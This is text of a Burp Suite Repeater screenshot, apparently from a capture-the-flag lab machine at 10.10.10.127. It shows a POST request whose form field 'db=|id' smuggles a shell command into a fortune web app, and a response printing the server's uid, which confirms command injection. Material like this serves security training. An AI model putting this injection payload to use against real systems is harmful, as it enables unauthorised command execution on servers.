 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|id
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 14 Mar 2019 00:59:30 GMT
Server: OpenBSD httpd
Content-Length: 350
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width,
initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
uid=512(_fortune) gid=512(_fortune) groups=512(_fortune)
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 509 bytes | 211 millis